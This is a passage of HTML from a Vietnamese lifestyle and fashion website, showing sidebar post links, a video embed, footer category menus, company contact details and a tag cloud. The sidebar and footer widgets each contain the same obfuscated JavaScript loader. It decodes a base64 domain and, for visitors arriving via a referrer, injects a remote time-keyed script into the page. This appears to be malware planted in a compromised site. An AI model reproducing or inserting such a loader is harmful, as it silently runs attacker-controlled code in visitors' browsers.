<h4><img class="aligncenter size-full wp-image-19649" src="http://depvaphongcach.com/wp-content/uploads/2023/10/thoitrangphukien.jpg" alt="" width="354" height="32" /></h4>
<div class="row row-collapse"  id="row-1106892747">


	<div id="col-616312257" class="col small-12 large-12"  >
				<div class="col-inner text-left" style="background-color:rgb(255, 255, 255);" >
			
			


  
    <div class="row large-columns-1 medium-columns-1 small-columns-1 row-collapse" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/khai-truong-trung-tam-thoi-trang-viettien-mall-2000m2/" class="plain" aria-label="Khai trương trung tâm thời trang VIETTIEN MALL 2000m2">
								<img width="650" height="433" src="https://depvaphongcach.com/wp-content/uploads/2022/12/thuong-hieu-thoi-trang-viettien-mall-khai-truong-tai-quan-12-KETNOIDOANHNHAN-4-1.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/khai-truong-trung-tam-thoi-trang-viettien-mall-2000m2/" class="plain">Khai trương trung tâm thời trang VIETTIEN MALL 2000m2</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/leos-wearing-thuong-hieu-thoi-trang-mang-hoi-tho-thien-nhien/" class="plain" aria-label="Leo’s Wearing &#8211; Thương hiệu thời trang mang hơi thở thiên nhiên">
								<img width="1239" height="985" src="https://depvaphongcach.com/wp-content/uploads/2021/10/Leo’s-Wearing-3-1.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/leos-wearing-thuong-hieu-thoi-trang-mang-hoi-tho-thien-nhien/" class="plain">Leo’s Wearing &#8211; Thương hiệu thời trang mang hơi thở thiên nhiên</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/phim-truong-alibaba-khong-gian-chup-cuoi-va-chup-tet-sot-sinh-sich-mua-tet-2020/" class="plain" aria-label="Phim Trường Alibaba: Không Gian Chụp Cưới Và Chụp Tết Sốt Sình Sịch Mùa Tết 2020">
								<img width="960" height="640" src="https://depvaphongcach.com/wp-content/uploads/2019/12/ảnh-không-gian-Tết-33.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/phim-truong-alibaba-khong-gian-chup-cuoi-va-chup-tet-sot-sinh-sich-mua-tet-2020/" class="plain">Phim Trường Alibaba: Không Gian Chụp Cưới Và Chụp Tết Sốt Sình Sịch Mùa Tết 2020</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/tung-bung-uu-dai-tai-hoi-cho-quoc-te-trang-suc-viet-nam-vijf-2018/" class="plain" aria-label="Tưng bừng ưu đãi tại Hội chợ Quốc tế Trang sức Việt Nam &#8211; VIJF 2018">
								<img width="5520" height="3680" src="https://depvaphongcach.com/wp-content/uploads/2018/11/Hinh-4.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/tung-bung-uu-dai-tai-hoi-cho-quoc-te-trang-suc-viet-nam-vijf-2018/" class="plain">Tưng bừng ưu đãi tại Hội chợ Quốc tế Trang sức Việt Nam &#8211; VIJF 2018</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/mua-vang-trung-vang-co-hoi-khong-the-bo-lo-taihoi-cho-quoc-te-trang-suc-viet-nam-vijf-2017/" class="plain" aria-label="Mua vàng – Trúng vàng, cơ hội không thể bỏ lỡ tại Hội chợ  Quốc tế Trang sức Việt Nam – VIJF 2017">
								<img width="448" height="299" src="https://depvaphongcach.com/wp-content/uploads/2017/11/Hinh-4.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2017/11/Hinh-4.jpg 448w, https://depvaphongcach.com/wp-content/uploads/2017/11/Hinh-4-300x200.jpg 300w" sizes="auto, (max-width: 448px) 100vw, 448px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/mua-vang-trung-vang-co-hoi-khong-the-bo-lo-taihoi-cho-quoc-te-trang-suc-viet-nam-vijf-2017/" class="plain">Mua vàng – Trúng vàng, cơ hội không thể bỏ lỡ tại Hội chợ  Quốc tế Trang sức Việt Nam – VIJF 2017</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>


		</div>
					</div>

	


<style>
#row-1106892747 > .col > .col-inner {
  padding: 10px 10px 10px 10px;
}
</style>
</div>

		</div>
					</div>

	


<style>
#row-907329636 > .col > .col-inner {
  padding: 10px 10px 10px 20px;
  background-color: rgb(240, 240, 240);
}
</style>
</div>
	<div id="gap-569489568" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-569489568 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row"  id="row-414285735">


	<div id="col-895167071" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="video video-fit mb" style="padding-top:56.25%;"><p><iframe loading="lazy" title="Let&#039;s go cùng tham quan Vườn Vô Ưu nào" width="1020" height="574" src="https://www.youtube.com/embed/d5j1VFKxHSY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>

			  <div 
			  	class = "fb-comments" 
			  	data-href = "https://depvaphongcach.com/cuon-va-goi-o-wraproll/"
			  	data-numposts = "10"
				data-colorscheme = "light"
				data-order-by = "social"
				data-mobile=true>
			  </div>
		  <style>
			.fb_iframe_widget_fluid_desktop iframe {
			    width: 600px !important;
			}
		  </style>
		  </div>


		</div>
					</div>

	

</div>

		</div>
		</div></div>			</div>

	
		</aside>
		<aside id="custom_html-112" class="widget_text widget-even widget-last widget-2 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>
		</div></div>	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row dark large-columns-6 mb-0">
	   		<div id="nav_menu-3" class="widget-odd widget-first widget-1 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-19696" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-19696"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/">SỐNG ẨM THỰC</a></li>
<li id="menu-item-19697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19697"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/khuyen-mai-giam-gia/">Khuyến mãi &#8211; Giảm giá</a></li>
<li id="menu-item-19698" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19698"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/mon-an-hap-dan/">Món ăn hấp dẫn</a></li>
<li id="menu-item-19699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19699"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/quan-phong-cach/">Quán Phong Cách</a></li>
</ul></div></div><div id="nav_menu-4" class="widget-even widget-2 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-19700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19700"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/">SỐNG DU LỊCH</a></li>
<li id="menu-item-19701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19701"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/hotel-dang-cap/">Hotel đẵng cấp</a></li>
<li id="menu-item-19702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19702"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/resort-dep/">Resort đẹp</a></li>
<li id="menu-item-19703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19703"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/the-gioi-muon-mau/">Thế giới muôn màu</a></li>
</ul></div></div><div id="nav_menu-5" class="widget-odd widget-3 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="menu"><li id="menu-item-19704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19704"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/">SỐNG KHỎE</a></li>
<li id="menu-item-19705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19705"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/event-news/">Event News</a></li>
<li id="menu-item-19706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19706"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/health/">Health</a></li>
</ul></div></div><div id="nav_menu-6" class="widget-even widget-4 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-4-container"><ul id="menu-footer-menu-4" class="menu"><li id="menu-item-19707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19707"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/">SỐNG LÀM ĐẸP</a></li>
<li id="menu-item-19708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19708"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/body-beauty/">Body Beauty</a></li>
<li id="menu-item-19709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19709"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/events-style/">Events Style</a></li>
<li id="menu-item-19710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19710"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/makeup-styles/">Makeup Styles</a></li>
</ul></div></div><div id="nav_menu-7" class="widget-odd widget-5 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-5-container"><ul id="menu-footer-menu-5" class="menu"><li id="menu-item-19711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19711"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/">SỐNG PHONG CÁCH</a></li>
<li id="menu-item-19712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19712"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-kinh-doanh/">Phong cách kinh doanh</a></li>
<li id="menu-item-19713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19713"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-nghe-si/">Phong cách nghệ sĩ</a></li>
<li id="menu-item-19714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19714"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-song/">Phong cách sống</a></li>
</ul></div></div><div id="nav_menu-8" class="widget-even widget-6 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-6-container"><ul id="menu-footer-menu-6" class="menu"><li id="menu-item-19715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19715"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/">SỐNG THỜI TRANG</a></li>
<li id="menu-item-19716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19716"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/bo-suu-tap/">Bộ sưu tập</a></li>
<li id="menu-item-19717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19717"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/fashion-news/">Fashion News</a></li>
<li id="menu-item-19718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19718"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/phu-kien-styles/">Phụ kiện styles</a></li>
</ul></div></div><div id="nav_menu-9" class="widget-odd widget-7 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-7-container"><ul id="menu-footer-menu-7" class="menu"><li id="menu-item-19723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19723"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/">SỐNG THƯ GIÃN</a></li>
<li id="menu-item-19724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19724"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/nghe-thuat-song/">Nghệ thuật sống</a></li>
<li id="menu-item-19725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19725"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-thien/">Sống thiền</a></li>
<li id="menu-item-19726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19726"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-vui/">Sống vui</a></li>
</ul></div></div><div id="nav_menu-10" class="widget-even widget-8 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-8-container"><ul id="menu-footer-menu-8" class="menu"><li id="menu-item-19727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19727"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/">SỐNG TRI THỨC</a></li>
<li id="menu-item-19728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19728"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/giai-tri/">Giải trí</a></li>
<li id="menu-item-19729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19729"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/phim-hay/">Phim hay</a></li>
<li id="menu-item-19730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19730"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/sach-hay/">Sách hay</a></li>
</ul></div></div><div id="nav_menu-11" class="widget-odd widget-9 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-9-container"><ul id="menu-footer-menu-9" class="menu"><li id="menu-item-19731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19731"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/">SỐNG YÊU VÀ CƯỚI</a></li>
<li id="menu-item-19732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19732"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/ao-cuoi-style/">Áo cưới Style</a></li>
<li id="menu-item-19733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19733"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/dich-vu-cuoi/">Dịch vụ Cưới</a></li>
</ul></div></div><div id="nav_menu-12" class="widget-even widget-10 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-10-container"><ul id="menu-footer-menu-10" class="menu"><li id="menu-item-19734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19734"><a href="https://depvaphongcach.com/chuyen-muc/thong-tin-doanh-nghiep-dich-vu-an-uong-thu-gian/">ĂN UỐNG &#8211; THƯ GIÃN</a></li>
</ul></div></div><div id="nav_menu-13" class="widget-odd widget-11 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-11-container"><ul id="menu-footer-menu-11" class="menu"><li id="menu-item-19735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19735"><a href="https://depvaphongcach.com/chuyen-muc/thong-tin-doanh-nghiep-my-pham-spa/">MỸ PHẨM &#8211; SPA</a></li>
</ul></div></div><div id="nav_menu-14" class="widget-even widget-12 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-12-container"><ul id="menu-footer-menu-12" class="menu"><li id="menu-item-19736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19736"><a href="https://depvaphongcach.com/chuyen-muc/thong-tin-doanh-nghiep-thoi-trang-va-phu-kien/">THỜI TRANG VÀ PHỤ KIỆN</a></li>
<li id="menu-item-19737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19737"><a href="https://depvaphongcach.com/chuyen-muc/thong-tin-doanh-nghiep-tieu-dung-thong-minh/">TIÊU DÙNG THÔNG MINH</a></li>
</ul></div></div><div id="custom_html-113" class="widget_text widget-odd widget-last widget-13 col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 ">
		<div class="row large-columns-3 mb-0">
	   		
		<div id="block_widget-3" class="widget-odd widget-first widget-1 col pb-0 widget block_widget">
		<span class="widget-title">THEO DÕI DEPVAPHONGCACH.COM</span><div class="is-divider small"></div>
		<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" ><i class="icon-facebook" ></i>Facebook</span><b></b><a href="https://www.facebook.com/" target=""><i class="icon-angle-right" ></i></a></h3></div>

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" ><i class="icon-tiktok" ></i>Tiktok</span><b></b><a href="https://www.facebook.com/" target=""><i class="icon-angle-right" ></i></a></h3></div>

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" ><i class="icon-youtube" ></i>Youtube</span><b></b><a href="https://www.facebook.com/" target=""><i class="icon-angle-right" ></i></a></h3></div>
		</div>
		<div id="text-2" class="widget-even widget-2 col pb-0 widget widget_text"><span class="widget-title">DEPVAPHONGCACH.COM</span><div class="is-divider small"></div>			<div class="textwidget"><p>CÔNG TY TNHH THƯƠNG MẠI DỊCH VỤ AN TIẾN THỊNH</p>
<p>Lô A.075, Tầng 2, Tòa nhà Đông Phương, Số 685 Âu Cơ, Phường Tân Thành, Quận Tân Phú, Thành phố Hồ Chí Minh, Việt Nam</p>
<p>Thông tin liên hệ: PHẠM THỊ THU NGUYỆT</p>
<p>Email: antienthinhco@gmail.com</p>
<p>Điện thoại: 0988954680</p>
</div>
		</div><div id="tag_cloud-2" class="widget-odd widget-3 col pb-0 widget widget_tag_cloud"><span class="widget-title">Thẻ</span><div class="is-divider small"></div><div class="tagcloud"><a href="https://depvaphongcach.com/tag/big-c/" class="tag-cloud-link tag-link-90 tag-link-position-1" style="font-size: 9.1775700934579pt;" aria-label="big c (10 mục)">big c</a>
<a href="https://depvaphongcach.com/tag/bi-quyet/" class="tag-cloud-link tag-link-366 tag-link-position-2" style="font-size: 11.009345794393pt;" aria-label="bí quyết (14 mục)">bí quyết</a>
<a href="https://depvaphongcach.com/tag/bo-suu-tap/" class="tag-cloud-link tag-link-211 tag-link-position-3" style="font-size: 9.1775700934579pt;" aria-label="Bộ sưu tập (10 mục)">Bộ sưu tập</a>
<a href="https://depvaphongcach.com/tag/cham-soc-da/" class="tag-cloud-link tag-link-580 tag-link-position-4" style="font-size: 12.056074766355pt;" aria-label="chăm sóc da (17 mục)">chăm sóc da</a>
<a href="https://depvaphongcach.com/tag/doanh-nhan/" class="tag-cloud-link tag-link-333 tag-link-position-5" style="font-size: 8pt;" aria-label="Doanh Nhân (8 mục)">Doanh Nhân</a>
<a href="https://depvaphongcach.com/tag/du-li%cc%a3ch/" class="tag-cloud-link tag-link-1352 tag-link-position-6" style="font-size: 15.065420560748pt;" aria-label="du lịch (30 mục)">du lịch</a>
<a href="https://depvaphongcach.com/tag/du-lich/" class="tag-cloud-link tag-link-117 tag-link-position-7" style="font-size: 16.897196261682pt;" aria-label="du lịch (42 mục)">du lịch</a>
<a href="https://depvaphongcach.com/tag/duong-da/" class="tag-cloud-link tag-link-228 tag-link-position-8" style="font-size: 9.1775700934579pt;" aria-label="dưỡng da (10 mục)">dưỡng da</a>
<a href="https://depvaphongcach.com/tag/gia-dinh/" class="tag-cloud-link tag-link-882 tag-link-position-9" style="font-size: 10.093457943925pt;" aria-label="gia đình (12 mục)">gia đình</a>
<a href="https://depvaphongcach.com/tag/giang-sinh/" class="tag-cloud-link tag-link-549 tag-link-position-10" style="font-size: 11.009345794393pt;" aria-label="giáng sinh (14 mục)">giáng sinh</a>
<a href="https://depvaphongcach.com/tag/giam-can/" class="tag-cloud-link tag-link-403 tag-link-position-11" style="font-size: 8.6542056074766pt;" aria-label="giảm cân (9 mục)">giảm cân</a>
<a href="https://depvaphongcach.com/tag/halloween/" class="tag-cloud-link tag-link-312 tag-link-position-12" style="font-size: 8pt;" aria-label="Halloween (8 mục)">Halloween</a>
<a href="https://depvaphongcach.com/tag/ha-no%cc%a3i/" class="tag-cloud-link tag-link-1366 tag-link-position-13" style="font-size: 10.616822429907pt;" aria-label="hà nội (13 mục)">hà nội</a>
<a href="https://depvaphongcach.com/tag/khai-truong/" class="tag-cloud-link tag-link-383 tag-link-position-14" style="font-size: 10.616822429907pt;" aria-label="khai trương (13 mục)">khai trương</a>
<a href="https://depvaphongcach.com/tag/khuyen-mai/" class="tag-cloud-link tag-link-190 tag-link-position-15" style="font-size: 12.056074766355pt;" aria-label="khuyến mãi (17 mục)">khuyến mãi</a>
<a href="https://depvaphongcach.com/tag/kham-pha/" class="tag-cloud-link tag-link-402 tag-link-position-16" style="font-size: 8.6542056074766pt;" aria-label="khám phá (9 mục)">khám phá</a>
<a href="https://depvaphongcach.com/tag/lam-de%cc%a3p/" class="tag-cloud-link tag-link-1390 tag-link-position-17" style="font-size: 10.616822429907pt;" aria-label="làm đẹp (13 mục)">làm đẹp</a>
<a href="https://depvaphongcach.com/tag/lam-dep/" class="tag-cloud-link tag-link-229 tag-link-position-18" style="font-size: 20.953271028037pt;" aria-label="làm đẹp (86 mục)">làm đẹp</a>
<a href="https://depvaphongcach.com/tag/mua-he/" class="tag-cloud-link tag-link-864 tag-link-position-19" style="font-size: 10.093457943925pt;" aria-label="mùa hè (12 mục)">mùa hè</a>
<a href="https://depvaphongcach.com/tag/mua-dong/" class="tag-cloud-link tag-link-581 tag-link-position-20" style="font-size: 9.7009345794393pt;" aria-label="mùa đông (11 mục)">mùa đông</a>
<a href="https://depvaphongcach.com/tag/mat-na/" class="tag-cloud-link tag-link-299 tag-link-position-21" style="font-size: 8pt;" aria-label="mặt nạ (8 mục)">mặt nạ</a>
<a href="https://depvaphongcach.com/tag/my-pham/" class="tag-cloud-link tag-link-80 tag-link-position-22" style="font-size: 13.364485981308pt;" aria-label="mỹ phẩm (22 mục)">mỹ phẩm</a>
<a href="https://depvaphongcach.com/tag/nuoc-hoa/" class="tag-cloud-link tag-link-82 tag-link-position-23" style="font-size: 8.6542056074766pt;" aria-label="nước hoa (9 mục)">nước hoa</a>
<a href="https://depvaphongcach.com/tag/phong-cach/" class="tag-cloud-link tag-link-83 tag-link-position-24" style="font-size: 12.056074766355pt;" aria-label="phong cách (17 mục)">phong cách</a>
<a href="https://depvaphongcach.com/tag/phu-kien/" class="tag-cloud-link tag-link-482 tag-link-position-25" style="font-size: 8.6542056074766pt;" aria-label="phụ kiện (9 mục)">phụ kiện</a>
<a href="https://depvaphongcach.com/tag/phu-nu/" class="tag-cloud-link tag-link-155 tag-link-position-26" style="font-size: 12.317757009346pt;" aria-label="phụ nữ (18 mục)">phụ nữ</a>
<a href="https://depvaphongcach.com/tag/sao-viet/" class="tag-cloud-link tag-link-446 tag-link-position-27" style="font-size: 8.6542056074766pt;" aria-label="sao Việt (9 mục)">sao Việt</a>
<a href="https://depvaphongcach.com/tag/sjc/" class="tag-cloud-link tag-link-284 tag-link-position-28" style="font-size: 10.093457943925pt;" aria-label="SJC (12 mục)">SJC</a>
<a href="https://depvaphongcach.com/tag/son-de%cc%a3p/" class="tag-cloud-link tag-link-1666 tag-link-position-29" style="font-size: 9.1775700934579pt;" aria-label="son đẹp (10 mục)">son đẹp</a>
<a href="https://depvaphongcach.com/tag/sai-gon/" class="tag-cloud-link tag-link-803 tag-link-position-30" style="font-size: 11.009345794393pt;" aria-label="Sài gòn (14 mục)">Sài gòn</a>
<a href="https://depvaphongcach.com/tag/suc-kho%cc%89e/" class="tag-cloud-link tag-link-1391 tag-link-position-31" style="font-size: 12.056074766355pt;" aria-label="sức khỏe (17 mục)">sức khỏe</a>
<a href="https://depvaphongcach.com/tag/sac-dep/" class="tag-cloud-link tag-link-525 tag-link-position-32" style="font-size: 8pt;" aria-label="sắc đẹp (8 mục)">sắc đẹp</a>
<a href="https://depvaphongcach.com/tag/suc-khoe/" class="tag-cloud-link tag-link-100 tag-link-position-33" style="font-size: 19.775700934579pt;" aria-label="sức khỏe (70 mục)">sức khỏe</a>
<a href="https://depvaphongcach.com/tag/thoi-trang-thu-dong/" class="tag-cloud-link tag-link-1522 tag-link-position-34" style="font-size: 11.663551401869pt;" aria-label="thời trang thu đông (16 mục)">thời trang thu đông</a>
<a href="https://depvaphongcach.com/tag/the-gioi/" class="tag-cloud-link tag-link-230 tag-link-position-35" style="font-size: 12.841121495327pt;" aria-label="thế giới (20 mục)">thế giới</a>
<a href="https://depvaphongcach.com/tag/thoi-trang/" class="tag-cloud-link tag-link-150 tag-link-position-36" style="font-size: 22pt;" aria-label="thời trang (104 mục)">thời trang</a>
<a href="https://depvaphongcach.com/tag/thuc-pham/" class="tag-cloud-link tag-link-343 tag-link-position-37" style="font-size: 12.579439252336pt;" aria-label="thực phẩm (19 mục)">thực phẩm</a>
<a href="https://depvaphongcach.com/tag/toc-de%cc%a3p/" class="tag-cloud-link tag-link-1384 tag-link-position-38" style="font-size: 9.1775700934579pt;" aria-label="tóc đẹp (10 mục)">tóc đẹp</a>
<a href="https://depvaphongcach.com/tag/trang-diem/" class="tag-cloud-link tag-link-171 tag-link-position-39" style="font-size: 9.7009345794393pt;" aria-label="trang điểm (11 mục)">trang điểm</a>
<a href="https://depvaphongcach.com/tag/ung-thu/" class="tag-cloud-link tag-link-344 tag-link-position-40" style="font-size: 9.1775700934579pt;" aria-label="ung thư (10 mục)">ung thư</a>
<a href="https://depvaphongcach.com/tag/viet-nam/" class="tag-cloud-link tag-link-170 tag-link-position-41" style="font-size: 12.056074766355pt;" aria-label="Việt Nam (17 mục)">Việt Nam</a>
<a href="https://depvaphongcach.com/tag/xu-huong/" class="tag-cloud-link tag-link-481 tag-link-position-42" style="font-size: 13.626168224299pt;" aria-label="xu hướng (23 mục)">xu hướng</a>
